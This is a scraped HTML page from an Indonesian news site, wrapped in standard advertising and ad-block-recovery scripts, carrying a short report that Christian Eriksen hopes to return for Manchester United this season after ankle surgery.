<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6100818016303466&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6100818016303466?ers=1" nonce="ouDSvf1NMknDS4pQkG1vCQ"></script><script nonce="ouDSvf1NMknDS4pQkG1vCQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2876 single-format-standard wp-theme-jannah block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Tuesday, January 20 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/manfaat-air-mani/">Apakah air mani baik untuk kulit?</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/vagina/">Apakah Anda menderita kekeringan vagina? Ketahui alasannya</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/indonesia/jawa-lokal/dishub-naik-kap-mesin/">Petugas Dishub Naik Kap Mesin</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/behaviors-that-lead-to-isolation/">10 bad habits that lead to isolation</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/car-drive-system/">The difference between SUV, rear and front</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/parrot-fever/">A chaos of global diseases. raises concern in this country</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/hemat-tagihan/">Trik saat membeli pemanas mengurangi konsumsi listriknya.</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/hiburan/harga-gaun-artis/">Ribuan dolar. Cari tahu harga gaun artis di El Gouna Festival 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/olahraga/undian-liga-champions/">Undian Liga Champions:</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/tujuan-2024/">Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/?random-post=1" class="random-post" title="Related" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Related</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Kabari99" href="https://kabari99.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png" alt="Kabari99" width="512" height="256" style="max-height:256px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">looking for?</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1072"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1073"><a href="https://kabari99.com/./politik/">Politik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://kabari99.com/./politik/">Lokal Jawa</a></li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://kabari99.com/./ekonomi/">Ekonomi</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1079 tie-current-menu"><a href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://kabari99.com/./olahraga/">Olahraga</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://kabari99.com/./hiburan/">Hiburan</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://kabari99.com/./dunia/">Dunia</a></li>
<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://kabari99.com/hasilkan-uang/">Hasilkan uang</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://kabari99.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="looking for?" placeholder="looking for?" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">looking for?</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="stream-item stream-item-below-header"></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kabari99.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kabari99.com/./sepak-bola/">Sepak Bola</a><em class="delimiter">/</em><span class="current">Christian Eriksen Masih Ingin Bermain Musim Ini</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kabari99.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Sepak Bola","@id":"https:\/\/kabari99.com\/.\/sepak-bola\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span>
		<h1 class="post-title entry-title">
			Christian Eriksen Masih Ingin Bermain Musim Ini		</h1>

					<h2 class="entry-sub-title">Eriksen Berharap Bisa Membantu United Menjuari Piala Lain</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 16 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen-780x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Christian Eriksen tetap bersikukuh bahwa dia akan kembali bermain untuk Manchester United lagi musim ini, seletah dia pemulihan dari operasi pergelangan kaki.</p>
<p><span>Playmaker Denmark, yang menjadi bintang Setan Merah sejak bergabung sebagai pemain bebas transfer pada musim panas 2022, mengalami cedera yang tidak menguntungkan baginya pada akhir Januari yang membuatnya </span><span>absen setidaknya selama tiga bulan</span><span>. </span></p>
<p><span>Akibatnya, posisinya tergantikan, dengan </span><span>Marcel Sabitzer ditandatangani dengan status pinjaman dari Bayern Munich untuk memberikan kekuatan di lini tengah</span><span> , Eriksen menonton dari tribun saat United menjuarai Piala Carabao melawan Newcastle pada hari Minggu.</span></p>
